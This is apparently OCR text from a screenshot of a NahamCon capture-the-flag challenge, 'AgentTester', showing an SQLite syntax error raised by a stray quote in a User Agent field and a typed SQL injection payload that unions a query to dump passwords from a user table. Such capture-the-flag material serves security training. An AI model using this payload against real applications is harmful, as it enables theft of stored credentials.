 AgentTester
주의 요함
challenge.nahamcon.com:30749
4
Y
AgentTester
Profile
Logout
challenge.nahamcon.com:30749 내용:
(sqlite3.OperationalError) unrecognized token: "'''"
[SQL: SELECT userAgent, url FROM uAgents WHERE userAgent =
''']
(Background on this error at: http://sqlalche.me/e/13/e3q8)
확인
User Agent
'union select 'a', group_concat(password) from user --
Submit